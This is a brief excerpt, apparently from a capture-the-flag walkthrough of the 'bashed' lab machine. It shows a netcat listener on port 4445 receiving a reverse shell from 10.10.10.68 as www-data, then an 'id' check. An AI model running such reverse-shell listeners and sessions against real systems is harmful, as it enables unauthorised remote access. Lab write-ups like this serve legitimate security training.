 $ nc -lvvp 4445
Listening on any address 4445 (upnotifyp)
Connection from 10.10.10.68:57764
bash: cannot set terminal process group (774): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bashed:/var/www/html/dev$
www-data@bashed:/var/www/html/dev$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@bashed:/var/www/html/dev$